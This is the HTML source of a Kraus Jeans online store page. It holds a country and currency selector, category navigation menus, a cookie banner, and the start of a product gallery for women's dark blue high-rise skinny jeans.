              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Moldova (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Morocco (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mozambique (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Netherlands (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>New Zealand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nigeria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Norway (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="OM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oman (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Philippines (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="RU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Russia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Saudi Arabia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Africa (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Korea (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sudan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sweden (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Switzerland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Taiwan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tajikistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tanzania (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Thailand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Türkiye (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uganda (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Arab Emirates (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Kingdom (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United States (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uzbekistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="VN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Vietnam (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="YE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Yemen (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zambia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zimbabwe (INR ₹)</span>
              </button></x-listbox></form></x-popover>
    </div></div></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jeans</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/jeans" class="header-sidebar__linklist-button h6">Jeans All</a></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Skinny<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/skinny-1" class="link-faded-reverse">Skinny All</a><a href="/collections/sky-high-skinny" class="link-faded-reverse">Sky High Skinny</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Straight Fit<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/super-high-rise-straight" class="link-faded-reverse">Straight Fit All</a><a href="/collections/high-rise-straight-for-women-new-revamped" class="link-faded-reverse">High Rise Straight Fit</a><a href="/collections/slim-straight" class="link-faded-reverse">Slim Straight</a><a href="/collections/baggy" class="link-faded-reverse">Baggy</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Flare Jeans<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/flare-jeans-for-women-new-revamped" class="link-faded-reverse">Flare Jeans All</a><a href="/collections/mini-flare" class="link-faded-reverse">Mini Flare</a><a href="/collections/high-rise-flare-jeans" class="link-faded-reverse">High Rise Flare</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Wide Leg<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/highrise-wide-leg" class="link-faded-reverse">Wide Leg All</a><a href="/collections/crop-wide-leg" class="link-faded-reverse">Crop Wide Leg</a></div>
                        </details>
                      </accordion-disclosure></li><li><a href="/collections/k5085-high-rise-mom-fit" class="header-sidebar__linklist-button h6">Mom Fit</a></li><li><a href="/collections/jeggings-joggers-for-women-new-revamped" class="header-sidebar__linklist-button h6">Jeggings & Joggers</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Bottom Wear</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/bottomwear" class="header-sidebar__linklist-button h6">Bottom Wear All</a></li><li><a href="/collections/cargo" class="header-sidebar__linklist-button h6">Cargoes</a></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Treggings & Leggings<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/treggings-leggings-new-revamped" class="link-faded-reverse">Treggings & Leggings All</a><a href="/collections/treggings" class="link-faded-reverse">Treggings</a><a href="/collections/athleisure" class="link-faded-reverse">Athleisure</a></div>
                        </details>
                      </accordion-disclosure></li><li><a href="/collections/shorts-capris-for-women" class="header-sidebar__linklist-button h6">Shorts, Skirts & Skorts</a></li><li><a href="/collections/pants-for-women-new-revamped" class="header-sidebar__linklist-button h6">Pants</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Topwear</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/topwear" class="header-sidebar__linklist-button h6">Topwear ALL</a></li><li><a href="https://www.krausjeans.com/collections/shirts?usf_sort=-date" class="header-sidebar__linklist-button h6">Shirts</a></li><li><a href="/collections/top-wear" class="header-sidebar__linklist-button h6">Top</a></li><li><a href="/collections/tees" class="header-sidebar__linklist-button h6">Tees</a></li><li><a href="/collections/flat-knits" class="header-sidebar__linklist-button h6">Flat Knits</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Winter Wear</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/winter-wear" class="header-sidebar__linklist-button h6">Winter Wear All</a></li><li><a href="/collections/jackets-for-women-new-revamped" class="header-sidebar__linklist-button h6">Jackets</a></li><li><a href="/collections/sweaters-for-women-new-revamped" class="header-sidebar__linklist-button h6">Sweaters</a></li><li><a href="/collections/sweatshirt" class="header-sidebar__linklist-button h6">Sweatshirt</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--19348337033474__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--19348337066242__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-2" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section><aside id="shopify-section-sections--19348337066242__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-banner class="pop-in privacy-banner color-scheme color-scheme--scheme-3" handle-editor-events>
  <dialog-close-button class="contents">
    <button class="pop-in__close-button tap-area">
      <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
  </dialog-close-button>

  <div class="v-stack gap-4"><p class="h6">🍪 Cookie policy</p><div class="prose text-xs"><p>We use cookies and similar technologies to provide the best experience on our website. Refer to our Privacy Policy for more information.</p></div><div class="h-stack gap-4">
      <button type="button" class="link text-xs" data-action="accept">Accept</button>
      <button type="button" class="link text-xs text-subdued" data-action="decline">Decline</button>
    </div>
  </div>
</privacy-banner>

</aside>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--19348336574722__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--19348336574722__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--19348336574722__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.55fr) minmax(0, 0.45fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container ">
    
  <div class="breadcrumb-wrapper" style="padding: 10px 0;">
    <nav class="breadcrumb" aria-label="breadcrumbs">
      <a href="/">Home</a>

      

      
        <span class="sym">›</span>
        <span>Women Dark Blue High-Rise Skinny Jeans</span>
      
    </nav>
  </div>


    <product-rerender id="product-info-8005496111362-template--19348336574722__main" observe-form="product-form-main-8005496111362-template--19348336574722__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--19348336574722__main {--product-gallery-carousel-grid: auto-flow dense / repeat(2, minmax(0, 1fr));
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 10px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-8005496111362-template--19348336574722__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-8005496111362-template--19348336574722__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media dh snap-center is-initial" data-media-type="image" data-media-id="31695664152834" role="group" aria-label="Item 1 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(27vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664611586" role="group" aria-label="Item 2 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(27vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664021762" role="group" aria-label="Item 3 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(27vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664218370" role="group" aria-label="Item 4 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(27vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664087298" role="group" aria-label="Item 5 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), 